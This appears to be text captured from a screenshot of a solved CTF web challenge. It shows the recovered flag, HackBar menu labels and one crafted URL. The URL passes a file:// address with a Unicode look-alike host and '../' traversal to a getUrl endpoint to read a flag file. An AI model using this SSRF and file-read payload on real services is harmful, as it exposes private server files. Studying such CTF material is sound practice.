 flag{7d6245e9-d35b-4c6c-be6c-eb72e5b27f06}
Elements HackBar Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://7368a31e-27f7-4dd5-a3ec-362ff726faa3.node3.buuoj.cn/getUrl?url=file://%F0%9D%90%ACuctf.cc/../../../../../usr/fffffflag
Enable POST ADD HEADER